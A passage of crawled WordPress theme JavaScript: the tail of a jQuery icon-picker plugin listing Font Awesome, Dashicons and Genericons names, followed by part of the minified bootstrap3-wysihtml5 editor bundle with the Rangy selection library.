                    "info-circle",
                    "plus-circle",
                    "plus-square",
                    "square",
                    "h-square",
                    "share",
                    "share-square",
                    "share-alt",
                    "share-alt-square",
                    "ellipsis-h",
                    "ellipsis-v",
                    "minus-square",                    
                    "bullseye",
                    // Rate
                    "thumbs-up",
                    "thumbs-down",
                    "thumbtack",
                    "star",
                    "star-of-life",
                    "star-of-david",
                    "star-half",
                    "star-half-alt",
                    "star-and-crescent",
                    "heart",
                    "heartbeat",
                    "heart-broken",
                    "lemon",
                    "trophy",                    
                    // Accounts
                    "user",
                    "user-md",
                    "user-edit",
                    "user-friends",
                    "users-cog",
                    "user-lock",
                    "object-group",
                    "object-ungroup",
                    "layer-group",
                    "sign-in-alt",
                    "sign-out-alt",
                    "key",
                    "lock",
                    "unlock",
                    "unlock-alt",
                    "ban",
                    "female",
                    "male",
                    "comment",
                    "comments",
                    "ticket-alt",
                    "tasks",
                    "calendar",
                    "calendar-check",
                    "calendar-times",
                    "calendar-plus",
                    "calendar-minus",
                    "calendar-alt",
                    "calendar-day",
                    "calendar-week",
                    // Time
                    "poo-storm",
                    "bolt",
                    "sun",
                    "moon",
                    "clock",
                    "user-clock",
                    "history",
                    "stopwatch",
                    "cloud-meatball",
                    "cloud-moon",
                    "cloud-moon-rain",
                    "cloud-sun",
                    "cloud-rain",
                    "cloud-sun-rain",
                    "cloud-showers-heavy",                    
                    // Site
                    "home",
                    "comment-alt",
                    "comment-slash",
                    "comment-medical",
                    "comment-dots",
                    "sitemap",
                    // File Operations
                    "upload",
                    "download",
                    "exchange-alt",                    
                    "file-word",
                    "file-video",
                    "file-powerpoint",
                    "file-pdf",
                    "file-image",
                    "file-excel",
                    "file-code",
                    "file-audio",
                    "file-archive",
                    "file-upload",
                    "file-signature",
                    "file-prescription",
                    "file-medical-alt",
                    "file-alt",
                    "file",
                    "file-contract",
                    "file-csv",
                    "file-export",
                    "file-import",
                    "file-invoice",
                    "file-medical",
                    "folder",
                    "folder-plus",
                    "folder-minus",
                    "folder-open",
                    "hdd",
                    "cloud",
                    "cloud-download-alt",
                    "cloud-upload-alt",
                    "save",
                    "trash",
                    "trash-alt",
                    "trash-restore",
                    "trash-restore-alt",
                    "print",
                    // Social Networks
                    "rss",
                    "rss-square",                    
                    // Computer
                    "desktop",
                    "laptop",
                    "tablet",
                    "mobile",
                    "mobile-alt",
                    "sms",
                    "phone",
                    "phone-square",
                    "microphone",
                    "microphone-slash",                    
                    "window-close",
                    "window-maximize",
                    "window-restore",
                    "gamepad",
                    "keyboard",
                    "chalkboard",
                    "chalkboard-teacher",
                    "signal",
                    "power-off",
                    "terminal",
                    "code",
                    "laptop-code",
                    "code-branch",
                    "bug",
                    // Maps
                    "glasses",
                    "globe",
                    "map-marker",
                    "building",
                    "warehouse",
                    "monument",
                    "city",
                    "school",
                    "store-alt",
                    "synagogue",
                    "church",
                    "university",
                    "mosque",
                    "landmark",
                    "hotel",
                    "place-of-worship",
                    "torii-gate",
                    "hospital",
                    "hospital-alt",
                    "location-arrow",
                    "compass",
                    "road",
                    // Tools & Objects
                    "bell",
                    "bell-slash",
                    "concierge-bell",
                    "book",
                    "bookmark",
                    "bullhorn",
                    "camera",
                    "camera-retro",
                    "video",
                    "video-slash",
                    "portrait",
                    "image",
                    "images",
                    "pencil-alt",
                    "pencil-ruler",
                    "pen-square",
                    "flask",
                    "briefcase",
                    "table",
                    "truck",
                    "wrench",
                    "plane",
                    "lightbulb",
                    "traffic-light",
                    "stethoscope",
                    "suitcase",
                    "coffee",
                    "utensils",
                    "utensil-spoon",
                    "umbrella",
                    "ambulance",
                    "medkit",
                    "fighter-jet",
                    "beer",
                    "wheelchair",
                    "gift",
                    "leaf",
                    "fire",
                    "eye",
                    "eye-slash",
                    "exclamation-triangle",
                    "radiation",
                    "skull-crossbones",
                    "magnet",
                    "flag",
                    "flag-usa",
                    "flag-checkered",
                    "fire-extinguisher",
                    "rocket",
                    "bomb",
                    "retweet",
                    "shield-alt",
                    "shield-virus",
                    "puzzle-piece",
                    "balance-scale",
                    "balance-scale-right",
                    "balance-scale-left",
                    "tachometer-alt",
                    "bars",
                    // Sorting
                    "columns",
                    "filter",
                    "sort",
                    "sort-down",
                    "sort-up",
                    "sort-alpha-up",
                    "sort-alpha-up-alt",
                    "sort-alpha-down",
                    "sort-alpha-down-alt",
                    "sort-amount-up",
                    "sort-amount-up-alt",
                    "sort-amount-down-alt",
                    "sort-amount-down",
                    "sort-numeric-up",
                    "sort-numeric-up-alt",
                    "sort-numeric-down",
                    "sort-numeric-down-alt",
                    // e-Commerce
                    "money-check",
                    "money-check-alt",
                    "money-bill-wave-alt",
                    "money-bill-wave",
                    "money-bill-alt",
                    "ruble-sign",
                    "lira-sign",
                    "hryvnia",
                    "dollar-sign",
                    "euro-sign",
                    "rupee-sign",
                    "pound-sign",
                    "tenge",
                    "shekel-sign",
                    "won-sign",
                    "yen-sign",
                    "funnel-dollar",
                    "certificate",
                    "wallet",                    
                    "comments-dollar",
                    "comment-dollar",
                    "file-invoice-dollar",
                    "search-dollar",
                    "credit-card",
                    "shopping-cart",
                    "tag",
                    "tags",
                    "qrcode",
                    "barcode"
                ];
                options[1] = "fa";
          } else if (options[0] == 'fab') {
               icons = [
                    'windows',
                    'css3',
                    'css3-alt',
                    'html5',
                    'linux',
                    'android',
                    'apple',
                    'behance',
                    'bitbucket',
                    'codepen',
                    'delicious',
                    'deviantart',
                    'digg',
                    'dribbble',
                    'elementor',
                    'facebook',
                    'flickr',
                    'foursquare',
                    'free-code-camp',
                    'github',
                    'gitlab',
                    'houzz',
                    'instagram',
                    'jsfiddle',
                    'linkedin',
                    'medium',
                    'meetup',
                    'mix',
                    'mixcloud',
                    'odnoklassniki',
                    'pinterest',
                    'product-hunt',
                    'reddit',
                    'skype',
                    'slideshare',
                    'snapchat',
                    'soundcloud',
                    'mixcloud',
                    'spotify',
                    'stack-overflow',
                    'steam',
                    'telegram',
                    'tripadvisor',
                    'tumblr',
                    'twitch',
                    'twitter',
                    'viber',
                    'vimeo',
                    'vk',
                    'weibo',
                    'weixin',
                    'whatsapp',
                    'wordpress',
                    'xing',
                    'yelp',
                    'youtube',
                    '500px',
                    'bitcoin',
                    'monero',
                    'centercode',
                    'creative-commons-share',
                    'font-awesome-flag',
                    'playstation',
                    'pagelines',
                    'cloudsmith',
                    'cloudscale',
                    'cloudversify',
                    "ussunnah",
                    "stack-exchange"
               ];
               options[1] = 'fa';
          } else if(options[0] == 'dashicons') {
               icons = [
                    "blank",	// there is no "blank" but we need the option
                    "menu",
                    "admin-site",
                    "dashboard",
                    "admin-media",
                    "admin-page",
                    "admin-comments",
                    "admin-appearance",
                    "admin-plugins",
                    "admin-users",
                    "admin-tools",
                    "admin-settings",
                    "admin-network",
                    "admin-generic",
                    "admin-home",
                    "admin-collapse",
                    "admin-links",
                    "format-links",
                    "admin-post",
                    "format-standard",
                    "format-image",
                    "format-gallery",
                    "format-audio",
                    "format-video",
                    "format-chat",
                    "format-status",
                    "format-aside",
                    "format-quote",
                    "welcome-write-blog",
                    "welcome-edit-page",
                    "welcome-add-page",
                    "welcome-view-site",
                    "welcome-widgets-menus",
                    "welcome-comments",
                    "welcome-learn-more",
                    "image-crop",
                    "image-rotate-left",
                    "image-rotate-right",
                    "image-flip-vertical",
                    "image-flip-horizontal",
                    "undo",
                    "redo",
                    "editor-bold",
                    "editor-italic",
                    "editor-ul",
                    "editor-ol",
                    "editor-quote",
                    "editor-alignleft",
                    "editor-aligncenter",
                    "editor-alignright",
                    "editor-insertmore",
                    "editor-spellcheck",
                    "editor-distractionfree",
                    "editor-kitchensink",
                    "editor-underline",
                    "editor-justify",
                    "editor-textcolor",
                    "editor-paste-word",
                    "editor-paste-text",
                    "editor-removeformatting",
                    "editor-video",
                    "editor-customchar",
                    "editor-outdent",
                    "editor-indent",
                    "editor-help",
                    "editor-strikethrough",
                    "editor-unlink",
                    "editor-rtl",
                    "align-left",
                    "align-right",
                    "align-center",
                    "align-none",
                    "lock",
                    "calendar",
                    "visibility",
                    "post-status",
                    "post-trash",
                    "edit",
                    "trash",
                    "arrow-up",
                    "arrow-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up-alt",
                    "arrow-down-alt",
                    "arrow-left-alt",
                    "arrow-right-alt",
                    "arrow-up-alt2",
                    "arrow-down-alt2",
                    "arrow-left-alt2",
                    "arrow-right-alt2",
                    "leftright",
                    "sort",
                    "list-view",
                    "exerpt-view",
                    "share",
                    "share1",
                    "share-alt",
                    "share-alt2",
                    "twitter",
                    "rss",
                    "facebook",
                    "facebook-alt",
                    "networking",
                    "googleplus",
                    "hammer",
                    "art",
                    "migrate",
                    "performance",
                    "wordpress",
                    "wordpress-alt",
                    "pressthis",
                    "update",
                    "screenoptions",
                    "info",
                    "cart",
                    "feedback",
                    "cloud",
                    "translation",
                    "tag",
                    "category",
                    "yes",
                    "no",
                    "no-alt",
                    "plus",
                    "minus",
                    "dismiss",
                    "marker",
                    "star-filled",
                    "star-half",
                    "star-empty",
                    "flag",
                    "location",
                    "location-alt",
                    "camera",
                    "images-alt",
                    "images-alt2",
                    "video-alt",
                    "video-alt2",
                    "video-alt3",
                    "vault",
                    "shield",
                    "shield-alt",
                    "search",
                    "slides",
                    "analytics",
                    "chart-pie",
                    "chart-bar",
                    "chart-line",
                    "chart-area",
                    "groups",
                    "businessman",
                    "id",
                    "id-alt",
                    "products",
                    "awards",
                    "forms",
                    "portfolio",
                    "book",
                    "book-alt",
                    "download",
                    "upload",
                    "backup",
                    "lightbulb",
                    "smiley"
               ];
               options[1] = 'dashicons';
          } else {
                icons = [
                    "blank",
                    "standard",
                    "aside",
                    "image",
                    "gallery",
                    "video",
                    "status",
                    "quote",
                    "link",
                    "chat",
                    "audio",

                    /* Social icons */
                    "github",
                    "dribbble",
                    "twitter",
                    "facebook",
                    "facebook-alt",
                    "wordpress",
                    "googleplus",
                    "linkedin",
                    "linkedin-alt",
                    "pinterest",
                    "pinterest-alt",
                    "flickr",
                    "vimeo",
                    "youtube",
                    "tumblr",
                    "instagram",
                    "codepen",
                    "polldaddy",
                    "googleplus-alt",
                    "path",
                    "skype",
                    "digg",
                    "reddit",
                    "stumbleupon",
                    "pocket",

                    /* Meta icons */
                    "comment",
                    "category",
                    "tag",
                    "time",
                    "user",
                    "day",
                    "week",
                    "month",
                    "pinned",

                    /* Other icons */
                    "search",
                    "unzoom",
                    "zoom",
                    "show",
                    "hide",
                    "close",
                    "close-alt",
                    "trash",
                    "star",
                    "home",
                    "mail",
                    "edit",
                    "reply",
                    "feed",
                    "warning",
                    "share",
                    "attachment",
                    "location",
                    "checkmark",
                    "menu",
                    "refresh",
                    "minimize",
                    "maximize",
                    "404",
                    "spam",
                    "summary",
                    "cloud",
                    "key",
                    "dot",
                    "next",
                    "previous",
                    "expand",
                    "collapse",
                    "dropdown",
                    "dropdown-left",
                    "top",
                    "draggable",
                    "phone",
                    "send-to-phone",
                    "plugin",
                    "cloud-download",
                    "cloud-upload",
                    "cloud-upload-alt",
                    "external",
                    "document",
                    "book",
                    "cog",
                    "unapprove",
                    "cart",
                    "pause",
                    "stop",
                    "skip-back",
                    "skip-ahead",
                    "play",
                    "tablet",
                    "send-to-tablet",
                    "info",
                    "notice",
                    "help",
                    "fastforward",
                    "rewind",
                    "portfolio",
                    "heart",
                    "code",
                    "subscribe",
                    "unsubscribe",
                    "subscribed",
                    "reply-alt",
                    "reply-single",
                    "flag",
                    "print",
                    "lock",
                    "bold",
                    "italic",
                    "picture",

                    /* Generic shapes */
                    "uparrow",
                    "rightarrow",
                    "downarrow",
                    "leftarrow"
               ];
               options[1] = 'genericon';
            }
            ;
        };
        font_set();

        function build_list($popup, $button, clear) {
            $list = $popup.find('.icon-picker-list');
            if (clear == 1) {
                $list.empty(); // clear list //
            }
            for (var i in icons) {
                $list.append('<li data-icon="' + icons[i] + '"><a href="#" title="' + icons[i] + '"><span class="' + options[0] + ' ' + options[1] + '-' + icons[i] + '"></span></a></li>');
            };
            $('a', $list).on('click',function (e) {
                e.preventDefault();
                var title = $(this).attr("title");
                $target.val(options[0] + "|" + options[1] + "-" + title);
                $button.removeClass().addClass("button icon-picker " + options[0] + " " + options[1] + "-" + title);
                removePopup();
            });
        };

        function removePopup() {
            $(".icon-picker-container").remove();
        }


        $button = $('.icon-picker');
        $button.each(function () {
            $(this).on('click.iconPicker', function () {
                createPopup($(this));
            });
        });


        function createPopup($button) {
            $target = $($button.data('target'));
            $popup = $('<div class="icon-picker-container"><div class="icon-picker-control"></div><ul class="icon-picker-list"><ul></div>')
                .css({
                    'top': $button.offset().top,
                    'left': $button.offset().left
                });
            build_list($popup, $button, 0);
            var $control = $popup.find('.icon-picker-control');
            $control.html('<p><select><option value="fas">Font Awesome Solid</option><option value="fab">Font Awesome Brand</option><option value="dashicons">Dashicons</option><option value="genericon">Genericons</option></select></p>' +
                '<a data-direction="back" href="#"><span class="dashicons dashicons-arrow-left-alt2"></span></a> ' +
                '<input type="text" class="" placeholder="Search" />' +
                '<a data-direction="forward" href="#"><span class="dashicons dashicons-arrow-right-alt2"></span></a>' +
                '');

            $('select', $control).on('change', function (e) {
                e.preventDefault();
                if (this.value != options[0]) {
                    options[0] = this.value;
                    font_set();
                    build_list($popup, $button, 1);
                }
                ;
            });

            $('a', $control).on('click',function (e) {
                e.preventDefault();
                if ($(this).data('direction') === 'back') {
                    //move last 25 elements to front
                    $('li:gt(' + (icons.length - 26) + ')', $list).each(function () {
                        $(this).prependTo($list);
                    });
                } else {
                    //move first 25 elements to the end
                    $('li:lt(25)', $list).each(function () {
                        $(this).appendTo($list);
                    });
                }
            });

            $popup.appendTo('body').show();

            $('input', $control).on('keyup', function (e) {
                var search = $(this).val();
                if (search === '') {
                    //show all again
                    $('li:lt(25)', $list).show();
                } else {
                    $('li', $list).each(function () {
                        if ($(this).data('icon').toString().toLowerCase().indexOf(search.toLowerCase()) !== -1) {
                            $(this).show();
                        } else {
                            $(this).hide();
                        }
                    });
                }
            });


            $(document).on('mouseup',function (e) {
                if (!$popup.is(e.target) && $popup.has(e.target).length === 0) {
                    removePopup();
                }
            });
        }
    }


    $(function () {
        $('.icon-picker').iconPicker();
    });

}(jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js
body_size: 35060
content:
var wysihtml5={version:"0.3.0",commands:{},dom:{},quirks:{},toolbar:{},lang:{},selection:{},views:{},INVISIBLE_SPACE:"\ufeff",EMPTY_FUNCTION:function(){},ELEMENT_NODE:1,TEXT_NODE:3,BACKSPACE_KEY:8,ENTER_KEY:13,ESCAPE_KEY:27,SPACE_KEY:32,DELETE_KEY:46};window.rangy=function(){function e(e,t){var n=typeof e[t];return n==c||!(n!=l||!e[t])||"unknown"==n}function t(e,t){return!(typeof e[t]!=l||!e[t])}function n(e,t){return typeof e[t]!=d}function o(e){return function(t,n){for(var o=n.length;o--;)if(!e(t,n[o]))return!1;return!0}}function i(e){return e&&p(e,m)&&y(e,f)}function r(e){window.alert("Rangy not supported in your browser. Reason: "+e),v.initialized=!0,v.supported=!1}function a(){if(!v.initialized){var n,o=!1,a=!1;for(e(document,"createRange")&&(n=document.createRange(),p(n,h)&&y(n,u)&&(o=!0),n.detach()),(n=t(document,"body")?document.body:document.getElementsByTagName("body")[0])&&e(n,"createTextRange")&&(n=n.createTextRange(),i(n)&&(a=!0)),!o&&!a&&r("Neither Range nor TextRange are implemented"),v.initialized=!0,v.features={implementsDomRange:o,implementsTextRange:a},o=b.concat(w),a=0,n=o.length;n>a;++a)try{o[a](v)}catch(s){t(window,"console")&&e(window.console,"log")&&window.console.log("Init listener threw an exception. Continuing.",s)}}}function s(e){this.name=e,this.supported=this.initialized=!1}var l="object",c="function",d="undefined",u="startContainer startOffset endContainer endOffset collapsed commonAncestorContainer START_TO_START START_TO_END END_TO_START END_TO_END".split(" "),h="setStart setStartBefore setStartAfter setEnd setEndBefore setEndAfter collapse selectNode selectNodeContents compareBoundaryPoints deleteContents extractContents cloneContents insertNode surroundContents cloneRange toString detach".split(" "),f="boundingHeight boundingLeft boundingTop boundingWidth htmlText text".split(" "),m="collapse compareEndPoints duplicate getBookmark moveToBookmark moveToElementText parentElement pasteHTML select setEndPoint getBoundingClientRect".split(" "),p=o(e),g=o(t),y=o(n),v={version:"1.2.2",initialized:!1,supported:!0,util:{isHostMethod:e,isHostObject:t,isHostProperty:n,areHostMethods:p,areHostObjects:g,areHostProperties:y,isTextRange:i},features:{},modules:{},config:{alertOnWarn:!1,preferTextRange:!1}};v.fail=r,v.warn=function(e){e="Rangy warning: "+e,v.config.alertOnWarn?window.alert(e):typeof window.console!=d&&typeof window.console.log!=d&&window.console.log(e)},{}.hasOwnProperty?v.util.extend=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}:r("hasOwnProperty not supported");var w=[],b=[];v.init=a,v.addInitListener=function(e){v.initialized?e(v):w.push(e)};var C=[];v.addCreateMissingNativeApiListener=function(e){C.push(e)},v.createMissingNativeApi=function(e){e=e||window,a();for(var t=0,n=C.length;n>t;++t)C[t](e)},s.prototype.fail=function(e){throw this.initialized=!0,this.supported=!1,Error("Module '"+this.name+"' failed to load: "+e)},s.prototype.warn=function(e){v.warn("Module "+this.name+": "+e)},s.prototype.createError=function(e){return Error("Error in Rangy "+this.name+" module: "+e)},v.createModule=function(e,t){var n=new s(e);v.modules[e]=n,b.push(function(e){t(e,n),n.initialized=!0,n.supported=!0})},v.requireModules=function(e){for(var t,n,o=0,i=e.length;i>o;++o){if(n=e[o],t=v.modules[n],!(t&&t instanceof s))throw Error("Module '"+n+"' not found");if(!t.supported)throw Error("Module '"+n+"' not supported")}};var N=!1,g=function(){N||(N=!0,v.initialized||a())};if(typeof window==d)r("No window found");else{if(typeof document!=d)return e(document,"addEventListener")&&document.addEventListener("DOMContentLoaded",g,!1),e(window,"addEventListener")?window.addEventListener("load",g,!1):e(window,"attachEvent")?window.attachEvent("onload",g):r("Window does not have required addEventListener or attachEvent method"),v;r("No document found")}}(),rangy.createModule("DomUtil",function(e,t){function n(e){for(var t=0;e=e.previousSibling;)t++;return t}function o(e,t){var n,o=[];for(n=e;n;n=n.parentNode)o.push(n);for(n=t;n;n=n.parentNode)if(p(o,n))return n;return null}function i(e,t,n){for(n=n?e:e.parentNode;n;){if(e=n.parentNode,e===t)return n;n=e}return null}function r(e){return e=e.nodeType,3==e||4==e||8==e}function a(e,t){var n=t.nextSibling,o=t.parentNode;return n?o.insertBefore(e,n):o.appendChild(e),e}function s(e){if(9==e.nodeType)return e;if(typeof e.ownerDocument!=h)return e.ownerDocument;if(typeof e.document!=h)return e.document;if(e.parentNode)return s(e.parentNode);throw Error("getDocument: no document found for node")}function l(e){return e?r(e)?'"'+e.data+'"':1==e.nodeType?"<"+e.nodeName+(e.id?' id="'+e.id+'"':"")+">["+e.childNodes.length+"]":e.nodeName:"[No node]"}function c(e){this._next=this.root=e}function d(e,t){this.node=e,this.offset=t}function u(e){this.code=this[e],this.codeName=e,this.message="DOMException: "+this.codeName}var h="undefined",f=e.util;f.areHostMethods(document,["createDocumentFragment","createElement","createTextNode"])||t.fail("document missing a Node creation method"),f.isHostMethod(document,"getElementsByTagName")||t.fail("document missing getElementsByTagName method");var m=document.createElement("div");f.areHostMethods(m,["insertBefore","appendChild","cloneNode"])||t.fail("Incomplete Element implementation"),f.isHostProperty(m,"innerHTML")||t.fail("Element is missing innerHTML property"),m=document.createTextNode("test"),f.areHostMethods(m,["splitText","deleteData","insertData","appendData","cloneNode"])||t.fail("Incomplete Text Node implementation");var p=function(e,t){for(var n=e.length;n--;)if(e[n]===t)return!0;return!1};c.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){var e,t=this._current=this._next;if(this._current){if(e=t.firstChild,!e)for(e=null;t!==this.root&&!(e=t.nextSibling);)t=t.parentNode;this._next=e}return this._current},detach:function(){this._current=this._next=this.root=null}},d.prototype={equals:function(e){return this.node===e.node&this.offset==e.offset},inspect:function(){return"[DomPosition("+l(this.node)+":"+this.offset+")]"}},u.prototype={INDEX_SIZE_ERR:1,HIERARCHY_REQUEST_ERR:3,WRONG_DOCUMENT_ERR:4,NO_MODIFICATION_ALLOWED_ERR:7,NOT_FOUND_ERR:8,NOT_SUPPORTED_ERR:9,INVALID_STATE_ERR:11},u.prototype.toString=function(){return this.message},e.dom={arrayContains:p,isHtmlNamespace:function(e){var t;return typeof e.namespaceURI==h||null===(t=e.namespaceURI)||"http://www.w3.org/1999/xhtml"==t},parentElement:function(e){return e=e.parentNode,1==e.nodeType?e:null},getNodeIndex:n,getNodeLength:function(e){var t;return r(e)?e.length:(t=e.childNodes)?t.length:0},getCommonAncestor:o,isAncestorOf:function(e,t,n){for(t=n?t:t.parentNode;t;){if(t===e)return!0;t=t.parentNode}return!1},getClosestAncestorIn:i,isCharacterDataNode:r,insertAfter:a,splitDataNode:function(e,t){var n=e.cloneNode(!1);return n.deleteData(0,t),e.deleteData(t,e.length-t),a(n,e),n},getDocument:s,getWindow:function(e){if(e=s(e),typeof e.defaultView!=h)return e.defaultView;if(typeof e.parentWindow!=h)return e.parentWindow;throw Error("Cannot get a window object for node")},getIframeWindow:function(e){if(typeof e.contentWindow!=h)return e.contentWindow;if(typeof e.contentDocument!=h)return e.contentDocument.defaultView;throw Error("getIframeWindow: No Window object found for iframe element")},getIframeDocument:function(e){if(typeof e.contentDocument!=h)return e.contentDocument;if(typeof e.contentWindow!=h)return e.contentWindow.document;throw Error("getIframeWindow: No Document object found for iframe element")},getBody:function(e){return f.isHostObject(e,"body")?e.body:e.getElementsByTagName("body")[0]},getRootContainer:function(e){for(var t;t=e.parentNode;)e=t;return e},comparePoints:function(e,t,r,a){var s;if(e==r)return t===a?0:a>t?-1:1;if(s=i(r,e,!0))return t<=n(s)?-1:1;if(s=i(e,r,!0))return n(s)<a?-1:1;if(t=o(e,r),e=e===t?t:i(e,t,!0),r=r===t?t:i(r,t,!0),e===r)throw Error("comparePoints got to case 4 and childA and childB are the same!");for(t=t.firstChild;t;){if(t===e)return-1;if(t===r)return 1;t=t.nextSibling}throw Error("Should not be here!")},inspectNode:l,fragmentFromNodeChildren:function(e){for(var t,n=s(e).createDocumentFragment();t=e.firstChild;)n.appendChild(t);return n},createIterator:function(e){return new c(e)},DomPosition:d},e.DOMException=u}),rangy.createModule("DomRange",function(e){function t(e,t){return 3!=e.nodeType&&(I.isAncestorOf(e,t.startContainer,!0)||I.isAncestorOf(e,t.endContainer,!0))}function n(e){return I.getDocument(e.startContainer)}function o(e,t,n){if(t=e._listeners[t])for(var o=0,i=t.length;i>o;++o)t[o].call(e,{target:e,args:n})}function i(e){return new k(e.parentNode,I.getNodeIndex(e))}function r(e){return new k(e.parentNode,I.getNodeIndex(e)+1)}function a(e,t,n){var o=11==e.nodeType?e.firstChild:e;return I.isCharacterDataNode(t)?n==t.length?I.insertAfter(e,t):t.parentNode.insertBefore(e,0==n?t:I.splitDataNode(t,n)):n>=t.childNodes.length?t.appendChild(e):t.insertBefore(e,t.childNodes[n]),o}function s(e){for(var t,o,i=n(e.range).createDocumentFragment();o=e.next();){if(t=e.isPartiallySelectedSubtree(),o=o.cloneNode(!t),t&&(t=e.getSubtreeIterator(),o.appendChild(s(t)),t.detach(!0)),10==o.nodeType)throw new P("HIERARCHY_REQUEST_ERR");i.appendChild(o)}return i}function l(e,t,n){for(var o,i,n=n||{stop:!1};o=e.next();)if(e.isPartiallySelectedSubtree()){if(!1===t(o)){n.stop=!0;break}if(o=e.getSubtreeIterator(),l(o,t,n),o.detach(!0),n.stop)break}else for(o=I.createIterator(o);i=o.next();)if(!1===t(i))return void(n.stop=!0)}function c(e){for(var t;e.next();)e.isPartiallySelectedSubtree()?(t=e.getSubtreeIterator(),c(t),t.detach(!0)):e.remove()}function d(e){for(var t,o,i=n(e.range).createDocumentFragment();t=e.next();){if(e.isPartiallySelectedSubtree()?(t=t.cloneNode(!1),o=e.getSubtreeIterator(),t.appendChild(d(o)),o.detach(!0)):e.remove(),10==t.nodeType)throw new P("HIERARCHY_REQUEST_ERR");i.appendChild(t)}return i}function u(e,t,n){var o,i=!(!t||!t.length),r=!!n;i&&(o=RegExp("^("+t.join("|")+")$"));var a=[];return l(new f(e,!1),function(e){(!i||o.test(e.nodeType))&&(!r||n(e))&&a.push(e)}),a}function h(e){return"["+("undefined"==typeof e.getName?"Range":e.getName())+"("+I.inspectNode(e.startContainer)+":"+e.startOffset+", "+I.inspectNode(e.endContainer)+":"+e.endOffset+")]"}function f(e,t){if(this.range=e,this.clonePartiallySelectedTextNodes=t,!e.collapsed){this.sc=e.startContainer,this.so=e.startOffset,this.ec=e.endContainer,this.eo=e.endOffset;var n=e.commonAncestorContainer;this.sc===this.ec&&I.isCharacterDataNode(this.sc)?(this.isSingleCharacterDataNode=!0,this._first=this._last=this._next=this.sc):(this._first=this._next=this.sc!==n||I.isCharacterDataNode(this.sc)?I.getClosestAncestorIn(this.sc,n,!0):this.sc.childNodes[this.so],this._last=this.ec!==n||I.isCharacterDataNode(this.ec)?I.getClosestAncestorIn(this.ec,n,!0):this.ec.childNodes[this.eo-1])}}function m(e){this.code=this[e],this.codeName=e,this.message="RangeException: "+this.codeName}function p(e,t,n){this.nodes=u(e,t,n),this._next=this.nodes[0],this._position=0}function g(e){return function(t,n){for(var o,i=n?t:t.parentNode;i;){if(o=i.nodeType,I.arrayContains(e,o))return i;i=i.parentNode}return null}}function y(e,t){if(j(e,t))throw new m("INVALID_NODE_TYPE_ERR")}function v(e){if(!e.startContainer)throw new P("INVALID_STATE_ERR")}function w(e,t){if(!I.arrayContains(t,e.nodeType))throw new m("INVALID_NODE_TYPE_ERR")}function b(e,t){if(0>t||t>(I.isCharacterDataNode(e)?e.length:e.childNodes.length))throw new P("INDEX_SIZE_ERR")}function C(e,t){if(W(e,!0)!==W(t,!0))throw new P("WRONG_DOCUMENT_ERR")}function N(e){if(q(e,!0))throw new P("NO_MODIFICATION_ALLOWED_ERR")}function E(e,t){if(!e)throw new P(t)}function x(e){if(v(e),!((I.arrayContains(M,e.startContainer.nodeType)||W(e.startContainer,!0))&&(I.arrayContains(M,e.endContainer.nodeType)||W(e.endContainer,!0))&&e.startOffset<=(I.isCharacterDataNode(e.startContainer)?e.startContainer.length:e.startContainer.childNodes.length)&&e.endOffset<=(I.isCharacterDataNode(e.endContainer)?e.endContainer.length:e.endContainer.childNodes.length)))throw Error("Range error: Range is no longer valid after DOM mutation ("+e.inspect()+")")}function S(){}function T(e){e.START_TO_START=G,e.START_TO_END=X,e.END_TO_END=Q,e.END_TO_START=$,e.NODE_BEFORE=Z,e.NODE_AFTER=J,e.NODE_BEFORE_AND_AFTER=ee,e.NODE_INSIDE=te}function R(e){T(e),T(e.prototype)}function _(e,t){return function(){x(this);var n=this.startContainer,o=this.startOffset,i=this.commonAncestorContainer,a=new f(this,!0);return n!==i&&(n=I.getClosestAncestorIn(n,i,!0),o=r(n),n=o.node,o=o.offset),l(a,N),a.reset(),i=e(a),a.detach(),t(this,n,o,n,o),i}}function O(n,o,a){function s(e,t){return function(n){v(this),w(n,H),w(z(n),M),n=(e?i:r)(n),(t?l:u)(this,n.node,n.offset)}}function l(e,t,n){var i=e.endContainer,r=e.endOffset;(t!==e.startContainer||n!==e.startOffset)&&((z(t)!=z(i)||1==I.comparePoints(t,n,i,r))&&(i=t,r=n),o(e,t,n,i,r))}function u(e,t,n){var i=e.startContainer,r=e.startOffset;(t!==e.endContainer||n!==e.endOffset)&&((z(t)!=z(i)||-1==I.comparePoints(t,n,i,r))&&(i=t,r=n),o(e,i,r,t,n))}n.prototype=new S,e.util.extend(n.prototype,{setStart:function(e,t){v(this),y(e,!0),b(e,t),l(this,e,t)},setEnd:function(e,t){v(this),y(e,!0),b(e,t),u(this,e,t)},setStartBefore:s(!0,!0),setStartAfter:s(!1,!0),setEndBefore:s(!0,!1),setEndAfter:s(!1,!1),collapse:function(e){x(this),e?o(this,this.startContainer,this.startOffset,this.startContainer,this.startOffset):o(this,this.endContainer,this.endOffset,this.endContainer,this.endOffset)},selectNodeContents:function(e){v(this),y(e,!0),o(this,e,0,e,I.getNodeLength(e))},selectNode:function(e){v(this),y(e,!1),w(e,H);var t=i(e),e=r(e);o(this,t.node,t.offset,e.node,e.offset)},extractContents:_(d,o),deleteContents:_(c,o),canSurroundContents:function(){x(this),N(this.startContainer),N(this.endContainer);var e=new f(this,!0),n=e._first&&t(e._first,this)||e._last&&t(e._last,this);return e.detach(),!n},detach:function(){a(this)},splitBoundaries:function(){x(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,r=e===n;I.isCharacterDataNode(n)&&i>0&&i<n.length&&I.splitDataNode(n,i),I.isCharacterDataNode(e)&&t>0&&t<e.length&&(e=I.splitDataNode(e,t),r?(i-=t,n=e):n==e.parentNode&&i>=I.getNodeIndex(e)&&i++,t=0),o(this,e,t,n,i)},normalizeBoundaries:function(){x(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,r=function(e){var t=e.nextSibling;t&&t.nodeType==e.nodeType&&(n=e,i=e.length,e.appendData(t.data),t.parentNode.removeChild(t))},a=function(o){var r=o.previousSibling;if(r&&r.nodeType==o.nodeType){e=o;var 